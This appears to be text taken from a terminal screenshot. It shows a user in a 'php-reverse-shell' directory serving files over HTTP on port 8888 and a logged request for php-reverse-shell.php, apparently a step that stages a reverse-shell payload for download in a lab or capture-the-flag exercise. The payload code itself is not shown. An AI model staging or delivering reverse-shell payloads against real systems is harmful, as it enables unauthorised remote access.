 Activities Terminal Sep 14 00:01
flipper@flipper-Latitude-5580: ~/Desktop/php-reverse-shell
flipper@flipper-Latitude-5580:~/Desktop/php-reverse-shell$ sudo python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
127.0.0.1 - - [14/Sep/2022 00:01:12] "GET /php-reverse-shell.php HTTP/1.1" 200 -